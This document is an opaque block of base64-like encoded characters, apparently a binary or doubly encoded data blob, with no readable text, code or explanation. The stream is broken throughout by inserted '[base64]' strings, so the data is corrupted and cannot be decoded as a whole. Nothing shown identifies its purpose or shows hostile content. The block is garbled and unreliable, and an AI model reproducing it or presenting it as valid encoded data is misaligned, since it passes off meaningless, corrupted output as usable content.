w6VOVnTDhsOUfsO6X8OifRXDgH7CgAHDpzvCu8KlWsK/LMOLLlzDtTjDlSfDoMOawrPCjMK+w7s2e8OIw5xkayHDgFXCpGXCtBLDiTUwI3XDjcKRw7zDo8Kzw4LCqkkpFS/CrH0gV8KYw4PDssKlw4bCoVrDl1IbCxYuMCl+X1fDglbCjMKEwp7CqsK9CMONw6jDoMObfnrDj23DlUDDiMOXJ8OhwrPDpMK6w6bCvMKSAX9nwqRPwr/ChG0jwr/CvMObw5dnw5hKwobDuMKyeTvCrQPDlMOxwroCw6A9TMKHw63CsUzCqcOUw6LDhsODeAXDgMOfw7/DjiHCnsKZTzbCuHAEw4vClcODwoc/A8O4w6/Cr2F+w61nw5PDh8OZZsOiCijCg8O2RHvDv1cawp7DpTQfwrZyw5UeFEvDiHgUw5UWwoVowoM5woclwq9sKhDChm7CkcOewpvCs8Ofwp81w4hFwop2wrTCg8OBDQobw4UswqImw7XDkCbDpsK2YMOaPQHClVB/LMOLQFwHUsKDwoDCp1rCrjUfw4VOwqfDi8OzwqIFRMKxw59fw518ETYkw4lJIlw/w5jDtgHCn8OqMMOcAcOdMW0/eT1vw4vCssOhwrl+c8OAwqIzw7cPw7jCv8O3PXRNamfDjMOdw4/CgR/DiMKUCsKbMMOoZz/[base64]/Dlz7Cjz5BwqzCjn/ClMKmw5TDkA/CvcOJwoHDjcKPZ8OEJT/CoMORJcKCAB14QW1saBbCkmxwwqDCsWrCvEzCnsOoEsOMcU1cImvDn8KQw7dxHyrCqsO3wqrDjsKPwp8hPsKfwoVIUcKCFMOEVcOOw6rCqMKpJX/DrRh8IgsAwpEqNsO9AQcCYsOkwo/DkMO1w6ckZcOLw7fDqHMHwqrDuMO+wrjDkcKpwq5RwqXCvHzDljnCpsK/woPCuMOAwrfCo8OEwoDCk8K8Vm4SB8KMw5dfwp03SGzClXrClMKywqzDrMOYH8K3wpvCpMO5C1MBVAMCD8K+QcOqw4bDmUTCpCYIwqvCp8Kyw7LDqAbDs3zDujrCryfCpDlUwqM1wo9Jwo1gwpjDlWgZw6Z7wojDvsOpd8OPw7UnXsOyw53Dt1TDmD1xaw9KA8O2OG/Cm8KWwpFIfyPCmcODfMObCihaw5FzQCxiFVoTwpl4DUI2w5xqw79wW8Onw7FPY8OawpPCm05nacK6wr3CusO1E8OrRcOYfVLDtcKIwqo1w6x1wolTZsOgw71Ow4jCn8KcOMOjHxzCpMK8wrDCmMKHKcOpKMOcw4M7wrlGEUIaw4nDuMOpwp3CnwTDjMOKw5RDw6/CrEDCgyhxDsOtwoXDqDtNDzbCnXoZNcKqBsKKB8KAC3rCpA9cwo3Ci8OjGUDDukIPUsOXHcKIwqccb3zDiA1Ewo3CojdUwr/DnRMCc8KaaMO+A0PCuMOlwoTCsyLDhnsiOsO1wpnDucO4D2fCtMOPfMKDw5AkJHnDnVYEw7bDg0sUw4JRwqN1wpvCl8Kcw7rDrlE2w5PDhno1Q8K1EwwgRcO1LGNewqw/w4cTKRDDtlfCjMOuw51mw7TDnMOMw4JHw6x0w5JkwpDCn8OtRcOBNgN0EQHCs8Kvwpw3wr3DsMK0wrEkciRLQWU7w4BBeMKHw6tuSsONbCVww5zCrMO6w7nCuEhdwoxRwp7CrTbDkT1DDMKXw63ClMKswqNsPi/DnwTDssKdwpJAwqQbw5Mywqc8wqZwSArDom5CXhMZbsKHbX7DtMOLGlbCr0E+FFA1w6QowoTCui8twpQoHT7DsQVXw7DDpHA0w4PDr2PDuRcHJsOSw4DDsk0xwr7DllBAw5lcDcKcTcK/[base64]/DvSHCgsKWT8O/wojDq3DDpXITwpdoM8O0GgjChMKjw7PCi8KTDMKcQBJewrthw4YGw41swoJaZMOdEUcUaGx3fsKNJkDCo8ONw6JlwpPCrhdBw4Yyw7gSwpJVcEZRP00RC8OrOCfCpXPDqcOiQ2xtwoPDi8O7w6k1wqzDjlIrRVQ/w5/CjcOHMcO+PsOXw5hZcxLChhPCiDR8wqpUbcKAw5zDmsOCMMKTQyfClcOUacOVPcKuGk/CusOMw6bCoA7DqAt+wqgLQcKqwpw0wr7CicOOGwXDnMK8woMSajlWw5xnfwt4wp5+Y8Ofw47DvsOiOl5rSg7DncKzw4jDi2jCkMOTVcKqCHLDssKuERTCtgpVCit2XcKgwrHDlcKfwq/DnSsADcKLI0zCtXQAwpdDwovCl8KMIFJzEsK5S8OYWD/DrxHDicOWISV0eVdowqjDtkDCk13DqAvDlsKsLsK+VsKOwrbCpMKrGhs5w47CicOBKX5fw4/DgcKzwp/[base64]/[base64]/w7vDhcOZwoHCoE/[base64]/w6hncsOKw6lHRsOtYnIDwr0twp3CksOJwoQ6wo4rw6kXUVzCh8K5wpbCsMOcwoYsBsOhw6fDk3c/[base64]/Ci2TDv0Nyw4TCpHZKf8KnRWbDv14Yw59VWsOgYMOxMMOSXnotwpgOwqFJw6EPw5xjw7/[base64]/DmMK2VknCi2s7SzttIwPDo8K9wrAxVj/CqcOXIBnDrgPCtsK2w7FDaMOpwojClcKqfsOzQwbDgcOJwr5XwprCm8KcwonDiETCvA0aw7lSw50Ywo/CuMOHwo7DmsOJVMKWAcOxw7tVwpvDscKywrVxw5rCuzlmEMKdH8OcNArCr8OjFyHDiMOAw7d3wo5hw4hrFMORRsOIw7g5w5TCiS/Dk8KowozDlsOhPh4hw6dRcsKAasKRcMKYRMOMdSvCiw4Ewq/DvMOWwrXCuGo9SsKlcRw7VMOlw55nwpFgLB3DjhZuwrlXw5HCtMK4w48kNcO4wr/CscO5FHHCnMKSwp0Kw5JUwp87esK0wq5ew5V0VxvCujLClsKzw5UFw5wew6nDncK9YcKneh3DpMO2QcO2L0bDjMK7KCjDhVdTTR/CpSTDoWldY8OlSsOlwrrDjsKWOMK8woYqwrYbcmVPwo0dw5LDpcObQsObwo8zwqwRYcOAw7/Cp8KzwrEuEcORw4FWwqLCrHHClcO3w4HCq8Kqw4dJacKNWcKVwq7DuRrChMK4wqg9MCkVfVXDqMKoTEcLCsKtc1LCv8OEwpbDjh8tw7PDj0vClEDCghJFKMK9woTCsWspwpjCjDNywrzCl0nCr8KgCE4AwoLCocKow5PDlVnCsMO5QsORY18/[base64]/[base64]/CkRBvwrDCoADClSYLw5BuScKKw4PDhULDhcK2wpZVwrTDtRQUwr1RBMKkTcKjH8OYeknCkC1kJWg8J8O0CgIew5XCsBzCh8Krw6HDqMOFfBUFw61qw5lddkADw4jDgBbCtsO0KmrDqW7CvW/CtcOALV8DSHA/wovDgsOFFsKZw4LCoMKoAsO2IMOAaUHCqsKWLwbCtcOkJVpfw4k3Ewtpw6sGw5IMBsOiwrIXw4nCksOxwrE1D1XCln1FLFrDsHPDn8KPw6rDvcOCPcOhwq/DiFVMw4BoaMKMw48tT37CpMODCcKPwp8awqlRc0k/McOYw4bDg8OabMKiO8OUw4fCvT8pw6jCjMKbO8KMIjfDn3UHwo/[base64]/[base64]/[base64]/BGPCucOxHDjCuAnCucKCwqrDoW9gUm17wr3DinvCp0tPL0olw7jDqFM8CxQ/S8KzM8OWWx7DlMK/G8O9w6d7PTRTwrTCusO7F8K4AQcSG8OBw4/[base64]/[base64]/w4RRwq/Du8Ozw4HCvwEOI1DDicK7wq8iw5fCiw97csKkG8Kfw7l9w6gKQw3DpsOrworCujpZw7HDgUNzw4HDj1E6woDDq0Fzw5tOaRDCnXzCnMKXwrHCg8KawpYNw5fCmsKgV3DDk8KyXsOlwr9AwrcTw6PCkD4Jwr1Zw5TDsCxUw4/DvsOswqxGRDjCqFMBw5LCvEzDknzCusOLNcK3S8KNw4HCksK/wo/CmsKkI8OKwpnDrcKow6Jpw6ZBSQMlbnY1Q8OvUSbDvMKnd8Kow48mEA14woVhC8O1OcKuZsOsw4MAwol3RsOUwppNB8Kqw6sMw6ptYcKJVsO3AcOtI0t8wqbCoEPDp8KcwofDpMKDSsKwdEM6OX4eRGFXwqU/H3zDjMO0wo0CIAYhw48tI17CtMOiw5nCmHTDi8O9dMOxLMKHwpFGYsOPChESc3EPfRnDpCfDv8KGR8Khw5bCkcKncA/Cu8KTQgnDssKxdS86J8KAYcO4wrrDhgnDmsO0w4XDvMO6wq3DgVJtDhULwqE1JzLDvsK6w6Irw5U4w7BDwq7DscKPOyA/w4JIw7jCg0rDr8OxFMOzJ8OUwqLDucKEVRoZwqULFSsaX8K6w6HDolXCisKMw7V9Z8KjOUAxw5bDggPCuRfCmHrCi8KhwphtXsOdwqjCr8KDVsKCwrgZw4XCsWrDi8OsScOrwo1uwpQZTGESw4HCusOUFl5iwrdlw4/DuHVHw7AHMz8vw7Y/w5rDicOHNkMvGlDDtsObwrYxXcKpwpPDu8OfMsKGV8OpIsKNOgXCp8K0wqXDmsOpGgsEcErCkXd9woXCmQ3CsMKkM8ONDMK8S0ZOF8KFwq/DksKgw4t/BsOhUcKgUcOcKMKXwpJAwp8Lw6/CgxILwpnDhiRzwqrCoxBrw6vDvGVEdD9UV8K3w6M9IsKWY8OLTMOFJcOQFGg1wqA/CUPDg8Olwr7DljrCt1Iyw750G8OCDcKqwoLDjWt5fcOTw6XCszsyw7rCisOswqNxw4vChcKXOTTClsKUcX09w7/CtsKaw5Amwr0Hw7vDsy1KwqvDpVt7w4LCvcOqO8KbwphxVsKjw6l7w7Aqw7vDj8Oyw5FJB8Okw6LClsKyw59yw6LDscOgw4DCinTCkTMUIxrDnGN1Wyl8F8OAY8Oaw5Y2wrVHw7XDnT0/[base64]/w5cGKMOGwp/CnMOkwqHDmMOXPDUCQTHDg37CssO2w7rDlikGw7nDk8OIGXPDncKdYcOOK8OVwrbDlC/CvThtdW/ChWkcwrHCoS9jYsKhFMKkNX/DsEfCr0cqS8O1MMK/wo/CkkgHw4PDtcKYw5xwOinDgnxIMybDiwgQw5fDol7ColTCqDd4wq0GwojDr0p+P2EKWsKxZ21wTMO+wrZQwqAjw45Uw4AraEnDmSdqDcO6XsK3wrLCmMOkw4rCn2Mca8Ktw7gSYMKMVGAkZxIawq8YwphYwpTDmsKJHsO3w5nCmcOWGxwbCl/DosOJwr4Dw5tfwo3DsRfChsKNwotZw7/CkSDCk8OONiUHAlPCmMOsXgkNw6rDhCLCsMOGw5hMEkQ8wowJKcK+ZsOUw7Uuwq0MHMKBw7PChcOSXcKSwp50FQbDn3tPM8KFfTfClFUJwqfCgkknw7phP8K7IGTCmj/Dt8OnJivCs1QNwppSCMOnVMKWYFZ/VwzCuGnClsKNZFLCv27Cu0tgLcKRw7ISw7vCksKRfglmD3U8GcOgwozDrcOJwpTDrHVjw6dcU1jCvMO3Ii/[base64]/DoCJKOsKxwrDDsMKgwqjDvBw6wr7DssOyasO3wrISbgfCg8O6SiEXw6PDlRPDojRYwqhhL2ZoZl7ChUTCq8KjPgvDvMKLwrkxZMOawoLDscOmw7rCqsK/[base64]/DvMKyAsKJw5JSw6N7wqHCjnkMw4jDjgDCkMO/w6UuZiZvw73DskFgw759OcONw5XCjn9bw5jDr8KEFsKFPRzCnnfCokdSw5tCwqAWFcODaGF5wrvCq8O6wrfDlsOUwqrDssOALcKSRsKBwoXCtcKEwrLDjMKRNcOdwqobwodIccOXw6nCjcOtw4bDq8KYw4fCshZdwrfCv2F1JAPChg/CkiElwqXDmsO3YMOdwpXDhMKOwpA9REjCqz/ChcKzwovCjW4Nwpg7c8O1w57CvMKBwpzChMK3AsKAHcK2w7XCkcK3wovCs1nCo2oVw7nCoSPCtFJtw7nCtjF0wrTDjRphw5rCpD3DhHLDrcOPDMOSCcOgScK/[base64]/wqtEIkcYDW7CoRpjwrzDp2TChMKtdkLDoMO6F8Olw47DocOgHMO0McOvH2PCvMOWMGhuw4Q/DMKmGMKswqbCh2M9DX7DsxI7w696wrwHRDdoAcK4J8OZwp0Kw613w7RRcMKJwoZew5xtWcKoBcKbwqQUw5LCpsOMPyFgIBvCrcO8wqXDkMOsw6DDiMK9wrtJYVbDmMO9dMOvw7fDqXN1c8O+w4EKPTjCr8Knw6DCmwbDhcKEIiDDiALCs09fXsOIHiPDvMODw4I/[base64]/Cv8Kfwp/[base64]/DosOtwqhcw4fCqwNRwoTCpQHDrsKiw6HDk1kZwqcrw7hbw63Dp1zDkkrDtEHDtsKrcxHCrcKPwqfDslYDwqxzA8Kxw5YMOcOXR8KOw7rCoMOwcjTCtsKew4dpw7tuw4LCl3ZFYnHDrMOUw63ClD10VsOQwq/ClcKGehfDnMO0w7F0S8Otw4UnOsKsw5saZ8KxEz/CmsK2YMOlbFDDu21sw7gYaXPDhsK3wovDpcKvwpLDtMObe0Abwp3Dk8K7wr8WT1zDtsOjYWvDocO/SkLDs8ODw5lOQMOlc8KWwrkrRX3DqsKTw7HCvA/CtsKfw7LCik7DrsKcwr8DSkVNKF4kwoPDm8OreRjCvhcXcsOGwqxvw5MswqRZQ2LDhMOyQlvDr8KWP8OAwrXDqAlpwrjCuSdlwr9fworDgBHDpcO1wrJfMcKuwqrDrsOxw7LCk8Kgw4B9Ix/CrioNKMKswq7Dp8O7w4/DhMKZwqvCkMKbcMKZXUvCisKnwpEzFAVCHMOOY2rDnMK8w5HCnMO4fsOgw6jCkX/Ck8KqwrHDkWFAw6jCvsKhBMOgPsOnWlpMS8KMTw4sGHnCpDZow4hgfDduJsKPw4nDvHLDv2nDlcOjHcKUWsOHwpHCgcKZwr3CpCgIw5V0w700T3pNw6LDp8K0ZksITcO1wqoCWMKRwqHChALDu8K2P8Kjd8K2UMK6W8K9w6RVw7hxw78Ow6wuw6sNaxXDkg/CgVJzw7IFw7ImOi3CvsKqwp7CiMOQPkbDhFzDpcKVwrTCtihwwrDDqcOhKsOXaMO9wq/[base64]/[base64]/wodHwrXDrcO5CsOnwpDCp8KAw6FfwrxEIsK8H2DDq8KeXMO6w5vDohDCpcO6wrckCMKsJDjCt8OHGEpGC8Oiw4TCjy3DqcO6IB1+wp3DrzXDqMOSw7zCuMO+YxTClMKewoTDvSjCvFAnwrnDk8K5wr8Uw6s4worCu8KLwr7Du3rDsMKzwofCjGkkwqh2w4wSw4/DrMKNbsKFw402DMO/TsKScBLChsKewoQcw6TClx/CpDB4ei/CjRclwqTDiTURbDXCuQDCn8OVWMK9wro4RzTDu8KHOjknw4PCrMOsw6XCpMKiSMOgwodZaEvCr8O2YXwhwqvCnmvCo8KGw5jDs0rDiGnCu8KPRF5tMMKnw6sBCm/CvcKnwrMnI3DCr8OsQMKlKDsYA8KZczoGNMKiUsKHPXAfbMKMw4HDs8KuScKDNBdYw77DnWRWwofCkXTCgMK8w55oJ2XCjMKVXMKpEsOCTMKrJXASwo8qw6HDqAbDnsKbTUXCssOqw5PDvcKoNsO9BxERScKBw7TDgFsmU2xQwo/[base64]/DpsODwqfDoVXChsO6w5t4w7Jpw6/DlU7CjjzCgDtTaMO2w4xxw5PDlBbDgWvCnzotdUPDikLDm3sPw7YpVVvDq8Oyw7HDrsKiw6VtAsO4DsOpJcOEcMK+wosIw6YYJ8Ouw6ktwqrDsXouAMOCecOmAMKjPRzCrcKrEh7CscO0wrnCoUHDuXQvXcO3wp/Cmic5QilZwp3CmMO4wqgnw405wpPCkDk3w5PDqMOLwqkIRFLDiMK1AHFYO0XDiMKyw6ATw6t1N8KKcGbChkQjTcK6w4/DmkhjJ34Ew67DiSV2wpMqwp3Cn3fDggVkJcKwUlrDn8KbwqcOcCfDpzLCtxZswrfDusOFScKSw6hBw4jCvMK5MUQmOMO3w4jCv8O6ZMOdamXDtVN/MsKiw5HCv2Ecw6h0w6QIY23CkMKEeAnCv0dSWcKOw5smdBfCvXnDh8KRw6HDpCvCocKUwplAwo7DhihXW1c9ZA1ew44fw7XCmDjCqQXDu2hVw7QmDkQNAzTDsMOYEsOOw44mDC5UQgnDt8K/RgVBZkhoQMKJT8KUCwtiHSLCsMOaF8KNbkFnSFpQVDwHw67DpjluUMOtwpDCg3TCsxhawpwMwqk2QXosw5XCk2/CqlDDg8Klw65Bw5UQQMOyw58QwpLCkcKAO1HDmcORTcKRD8Kmw7LDh8Orw5TDhR/DgzUtIRzCjAdYPWbDvcOQw7UuwrPDu8KQwp7ChSYQwq9BEHTCvDd8wprCuGPDkxhVwoLDhGPDiRnCgsK1w4gVI8O/aMKow4zDlsOPamY+woHDgsOqdT0uWsOhezvDqDQlw7HDh3ABRMKcwrkPN2/DmCdLw4vDkcKWwo8nwoMXw7PDucOYw7t5BkXCsAU5wrtCw6XCh8O1XsK2w6DDv8KWBw1/w4QWJ8KCHRjDn3lsV3HDpcKgWm/[base64]/CkMKPB8Kew7VoU8KKbMOPXMOwScKMw4jCsl3CtcK5DsKkBCvCvCXChU8zw5wlw4vDmmrDu0DCqcKOe8OLQy3DtcOnB8KcfMOSFTLDg8OqwoLDnQRdKcO8TcKSw6rDs2DDnsOVwovDk8KpVsKMwpfCo8Ogw5/CrzQqHMO2esO6Ni4obsOaUQzDszTCkcKKUMKXH8KtwpHCjsK5OTXCmsKnwoDCij5Hw7XChUApfsO7fCVdwrXDnxLDmcKGw7/CvcO4w4J5LsKBwpPCi8KyCcOIwpohwpnDpMKkwpvCusK5PEY9w6FzL2/DrH/DqH7Cuj/Dth7Cr8O7WygpwrzCtlTDtnMvdCPCk8K7HcK4woLDrcKhBMO/wq7DrcOpw5AQUHMrF1EqaFw4w7/DjsKHwoDDrjt2UjcZwozCvQlaT8O8dWx9SsOUJEg9dAjCm8O9woIFL1DDijXDg2HCnsOyR8Ohw40TeMOZw4bDom/[base64]/CjMKXSX/Cu8ONWnjDk8OdP3haw7DDmMOwwq3Dp8OiM1AGFsK6w4hJalx9wqV+O8KUccKewr9fUsKWAyUPW8O/HMK0w5XCrcOcw4M1e8KRJ0nCjcO6JhPCmsK+wrnCjmHCicOWFHtkPsOvw77Dp1URwp/CrMOHc8Osw5JHS8KoRXXCq8KNwrvCpSHCtTo0w5spbVJMwq7ChBJ4w6lgw77DoMKPw4XDsMOmFRIrwq9PwpV2IsKMWmLChg/CsCVOwq/CvMKeHcK3bHIXwrJLwrzCuTgya1sgDSl7wrbCqsKiAMOkwoTCvcKCFgUHMRdtFWDDp1XCn8OzZ3/[base64]/DpXtDZMKoR2ZeVWPDozwSFUbCiSbDgMOIwozCulNhwo/[base64]/w4wpwpvDnS/[base64]/DgVbDr1/CvUtjw7Biw7N0w5J/w4I1w4LDp8OQYMKwSsKqwqrCgcO7wqBpe8OQVCnDisOfw7LCncOUwo0CHzXColzCkcK8BGcnwpjCmMKXERXDj1HDjDcPw6DCq8OrQSxEFmMrwqR+w7/DtSlBw4pyVsKRwpE4w4lMw6vCtyERw79CworCmRRPOsO+AsObJTvCl2p9CcOpwpdiw4PCtDMVw4N2wpIYBcKvwosQw5LDtcKkwq0+H3fCuFfDtMO2akrCgsKjHU/CtMKswrsAXHUHJgxXw5BPfcKGMTpFFC4xAsO/E8Oqw6c/ZwvDukohwpIBw5ZxwrTCrnfCncK5AnkBWcKyGWMOM1DDun1VB8KqwrQgU8K6TnPCqTJwDAPDkMKmw7zDjMOPwp3DimTDj8ONI2XDhMKMwqTDqcKlwoJPE3FHw55hcMOCwrZ/w5JtDMKQc2rCv8Kew5HDnMO5wpDDnA0iw7gJF8Ofw57DugDDqsOxSMOUw4J+w405w6ZSwoJZXArDsFUPwpgpMsKIw6pwYcOtfsOmbQFVw6bCqz/CgQLDnE3CjE/[base64]/[base64]/DhERUw4ROw7cBa8KAwqTDvAHDk2I1ZGQ+wr/CuSPDoSXChFJ8wq/ClnfCiksqwqoXw6nDujzCk8KobMORwrDDqsO3w6AwJCB7w5EyMcKbwpjCi0PCgMKyw4M4wrrCisK0w6LCqwlmwpTCjAgXJcKTGTp/wpLDhsOiw6zDjWl5ZMOuB8Onw4VDdsO/MUxowqAOXsOxw7h/w5wnw7XCiFodw57CgsKWw5zDm8KxLk0tVMOKWg7CrXTDuAIYwrzCrsKnwrDCu2TDhMKgeybDisKFw7nCq8O0byvCr1zCmw4YwqXDh8K3EMKidcK+w6wCwr7Dg8OrwqQow7/ClMK+w7/CgxLDg1JIZsOxwoQcAEjClMKNw6PCncOyw6jCpVLCtcOSw5jCoVHDvMK1w6/Ct8Klw5BXDkFrccOLwrAzwoFhasOGKDYOdcKCKVHDn8KcAcKOw5LCnAvCq19hG35hwpbCjRxeZ0XCocKLMybCjcOQw5dvGV7CpCDDs8Ojw5Yew6nDrMOaeVvDrcO1w5E3XsOSwp3DqcK/CSEkd3XDmFE3wpJaJ8KZJsOswpA1wqMYw4TChMKXCMK/[base64]/DpnlPwo/CjsK2f1Fzw4nDtcOOY8KoLi/[base64]/[base64]/G8K2aRspM8KHNcKnNl/[base64]/DnsKfwoYDwqjCt8ObT1/CmMKYwrfCj0VNaMOZw7JSw6vCoMO5RMOsKiPCi3HCkSrCiDwtH8KsJgLCpsKvw5IzwroSM8KWwojCtGrDgsODEBjDrHQ0VcOlVcKRZUDCrw7Dr07DhgIzdMK5wqTCsBlSKz8ObiE9RHczwpdOWQTCgA/CscKbwq7Cg1gPMEfDjT9/OV/Ci8K4w7MdVMOUTF8awqF6c3Znw7XDj8OEw6bCh1kLwpp8Rz4aw5h/w4DCgh5XwrZLN8KJwpnCvMOAw44Uw7ZvDMOOwq3CvcKPM8O6w5DDuSDCmSzCkcOEw4zDjBdpbD5gwrvDgC3DnsKKDBHCrShUw77DggbCuQozw4lSwpjDvMOVwrBVwqbCqCLDrcO9wqUcFwI/wqsMO8KQw7fCon7DjlbCt0TCvsO4w6IlwofDmMKawr7CsyZmRcOxwoTDkMKNwqgcImTCvsOqwqMxYMK7w7vCqMOww7zCqcKOw5zDmg7Do8Kjwotfw4ZKw7A4A8O6fcKIwp1AD8KFw67CscOsw6U3dAYTVBPDuw/CmHbDj2/CtnAOCcKoRcOJMMKaYnBdw4U2eybCpXbDgMKPLsKDwq/CpltPwrpsLMO2McKjwrJMeMKSZ8KyOzJ2w5pdciJMD8ONw6HDvEnCqylmwqnDm8K2YsKZw6rDjhPDusK5RsKmSh9oNsOVcwxjw74swp45wpV5w64ZwoAXXsOjw7s0w7rDpcO6woQKwpXDoXIMe8K1S8OsIcOPw4zDi2pxEsK+EcOfU3DDiQbCqn/DpgJoNHrCpxEmw5TDi1XCtXIdAMOPw4HDscO1w4TCjgE1IMOYTz4xw60Zw5XDkQ/DqcKew581woLDgcOJIsKiDsK+c8OnasO2wr1XYMOfRHodQ8KYw6fCk8OmwrrCo8Ktw5rChMOHOXFqIkPCqcO0DmJnKxg2eR1bw4rCjsKOBwDCpcKdbkzChgAXwqMSwqjDscK9w49ZA8O5wq4BRBHCjMOUw4t6BjnDgT5Rw5XCj8O/w4/CnS7Dr1fDqsK1wrUEw4cLbBozw4HDrxXCvcOtwpVPw4jCosKpYsODwp13wohVwpDDoHfDqMOrN3XDgsOWw7zDqsOMXsKgw6howrEINUk9A0t5GWjDmFJmwoEOw63DjcKAw6/DsMOlFcOCwpsgSMO5ZcKWw4LCumo1NBrCvSfDhlLDrcOiw7LDgMO/w4pmw5QCJhHDjFDDpQnCtE3CrMOHwp9pT8OqwpFFOsKWDMOTXMOGwoHCvMK+w5hwwoFNw7DDqRwdw6h8wr/[base64]/CkEg9wrrDu8KTw4vCqHDDqlnDmsKJw6Eewp7DmS83X8OSw487woXDiB7DlUfDuMOowrrDmjfCrsOhw4DDgXPDkMK6wqjCiMKIw6DDhl0MA8Oxw4A8wqLDpcOJW2/CjsOKV3DDthrDnRwJwpnDoRnDqHzDtMONIH3CgMOEw5RQa8OPNUgIYi/DvEFrwpJdLkPDsBzDqMO0wr8zwrdow4RNDcO2wqVhPsKHwrEzdD0RwqDDkcOmBsOsazchwoxnX8Kzwp4pOwpAw6bDncOhw5gHElTChMOURMOswpPCk8OSw6PCiQTCgMKANBzDqXvCombCnTNYKMOwwoXChjDCpCUvTxDDgx05w4/CvsOyL0Q/w5JWwotrwoHDocONw6wMwpMqw6nDpsKKJ8OufcKmJ8KUwpjCg8KqwrcSS8O1e05gw4nDr8KuVltyKVJ8a2Rsw7nChnktHhkqYWzCmxrCiQPCk10Owq/[base64]/CuF7DhCLCm8KRJzdHw4cTLTZ/R8KHwrgtHiLDg8OPwoQ8w4XDhsKsOjMiwotiwo/DqcK4LSlWcsOUY09Lw7shwpLDgQ4uHsKUwrlLHkpbCllgJlk4w7Iib8O9LsO1ZQnCoMOOalzDmlrDp8KsQMOSNVMTfcOuw5IeZMKPUSjDnsO9GsK2w4Z3wrkyWX/[base64]/TVjDgCLDmVgrw5kMFhTCvAQFwrVVw5lSFMKCfyJ7w5AwIsOQFkYBw5hsw6nCilwYwqNKw5JPwprDsDNdUzJQJ8O3esOVEMOqTngNRsK7wprCtMO9woYDFcK4HsKcw57DqcK2HMOmw4zDt11LB8KWe0EaecO0wqdaai/DvMKHwoZ8UGgLwoljYcODwqYdZ8OSwoHDjHgES3I8w6gFwr48FmMxd8OUWMKseU3DgcKQw5LCpmRsXcKeEn41wovDpsOpK8OlWsKmwolWwo7CpR82woUSXnHDqEwuw4QBHUnCr8ORVT5aagLCrMOCZg7DnwjDpzUnWi5SwonDg0/Du3xrwonDkCYmwrNSw6ATAMOgwoFUBWDCusKhw4l5XF0NF8KqwrHDtHhWNCvDtwPCsMO2wqJwwqDCvzXDl8O6WsOKwqzChcK5w75DwptZw7zDncOPwqhIwrxKwqfCqsOAHcK8Z8KxV2wSL8OFwoHCt8OMEcK/w5bCjFfDlsK0TibDvMOxEiNcwqNzYsObb8O9B8OKGcK7wqrDuSBowrdFwr0XwrcTw6jCmsKkwrnDuWjDsVfDpUhRT8OGQcKcwqd9w5/[base64]/DpMOswr7CqhnCoStWwr4/[base64]/DtsOeKcOtw4nCsMKrwpk+w5NBwqcgw7DDgMK1acOUbFbCt8KjWVYFF3LDughGaTvCiMK8UsKzwohTw4gxw7Aqw4/[base64]/w6YRJsOcScKSO8KCWcOWWgbDugpnw4RmwqvClxB/w6/DrsK+wqzDuUhTWsOcwoQAQHx0wop9wrsOeMKAZ8KOw47DswcuH8KNC2LCgyMUw6NGZE7CvMKXw6ECwoXCnMK7PHcIwoBcWgdTwpVEGMOiwqJpaMO2wobCq15Owp/Cs8OZw7MzUTFPAcKbf2Rtwr9UFMKFw4bDoMOWw4AOwqLDpkp3w5F+wpxKKTYiJ8K2IhnDpCDCvsO5w4QDw7Ezw4hDXlRjXMKVPQXCpMKNacOzD294bxPDrEJ2wrzDq11xCsKlw7Bhwpljw6dvwoV6XRtHWMKmF8O8w55/w7khw4rDu8KVKMK/wrEcNBwGU8K5wo99EAIZZAMbwonDhsOIF8KLO8OJCGzCiTnCiMO9A8KWFVh/[base64]/[base64]/Cv8KPOU/[base64]/CmcKhcMOMbMKgw7DCjUVafCrDqHBUwrt1Wi7Cngw1wq/Co8KKWUgvwqpUwrJywoUVw68xNMKMQcOlwrBcwolXXU7DsFAjL8ONwrLCtyx8wropw6XDvMO2H8KDP8OSBV4qw4M4wpDCr8OHUsK/eUpbJsOuHBvDh2PDn3jDpMKEb8OYw6UNBMOXw7fCiWoZw7HChsOVbMK8wrLCuQvDlnAJwqMBw74ewr0hwp0Pw6YgUMKLFcOew53Di8OPGMKHAW7Dri09fcOXwo/Du8KiwqN0F8KdFMOCwqXCu8OYaWgGwqvCj2bCg8OsIsOOw5bDui7CnGxFXcOjTjt3IcKZw7dzwqsywrTCn8OQYQAow6DCqCnDhsKNLT84w4HDrQzDksOkw6HDkFjCl0U7LkPCmXY2B8Osw7zCiU3CtMO/[base64]/CocKsCSQyw6U0wrvClMKZaU/Cu2/DrcKMwpHDn8KTMRTDnF7Dsz3DhcObHkHCiQMfEz7Cjh4qwpnDjsOxVU/DnQAmwoDCgcK3w6PCksK9R31IJg4WA8Odwpx+OcOEJmd8w58cw4TCim/DjcOXw7MmWmNJwpluw4tBw4/DtBjCrsOiw5c/wqsPw7HDl25uF2rDnwbCvlN1NSEfU8KOwoJNV8OIwpbCr8KvCsOawpjCisKwOQZIAA/DsMOxwqs5PQLDo28qPwQkN8ONKgzCjsKqwrA8YiIBTxPDuMOnIMOWEsKRwrzDm8OlDGjDlm3CmDkiw7DDrMO2ZmfCmQone27DnS1yw5lgT8K8DBjDvwfCosKfVGIETVnClCNUw54CfHAuwo1+w60Gbm7DjcO/[base64]/Cj8KbN8Ovw644DcK2TCBoJ8Kkw4JAwrjDhw3DssKUw5vDg8K7wq8Hw4vCtAjDvsKdL8KYwpfDkMO8wofDsWXCgH06a3HCpnYNwrNLwqLClWjDscOiw43DnCdcPcK/w5jClsKxEMOGw7oBw7/DqsKQw7jDtMO7w7TDq8OmM0YuQx5cw6hBAMO0c8KXWg1FBB1Vw5DDucO8wqY5wpLDjyorwrkfwqTDug/CmAtEwqXDhArDhMKAUS5TVwvCucK/UMOSwrMmdsKZw7PCpDPDiMO0GcOpIWLDhA0Aw4jCnz3DimU1VcKtw7LDuwfChsKvFMOfei9FW8O5wrsZFAHDmjzDq3syH8O6G8K5wrXDuGbCqsOjaBPCtg3ChnBhScKSwoTCn1vClBfCjQnDmk/DknnClBloXWXCgcK/CMOOwoLCgcOFWgoewo7DusOmwqwtdhkOLsKmwrZjJcORw6VowrTCjsO+HTwvwqLCuGMqw7vDgUNlwpUJwod7R3DCt8Otw7rCtMKHfTLCqn3ClcKLPsK2wq45XXPDrVnDuEIBP8Kmw7B0acOWPgjDhQHDqUJtwqlHL0/Cl8Kcw6kTw7jDrl/DtjpBMwMhacOlYXccw5JNaMOew5Fpw4BfaDF0w5lQw6nDnsOgEcO3w6rCtAnDhUIEYnzDt8KiCAtDwpHCnQjCk8OLwrgTVhfDqMO1LyfCk8OXBXgPd8K3fcOWw65PSXzDlMOlw7zDkSvCs8OTTsKWbsOlXMOheTUBGMKJwqbDkwwow4c0Bk/CoyrCq23Cg8OWMVAHw4DDisOGw63CmcOmwrghw6w0w4Mxw4xuwroewrHDksK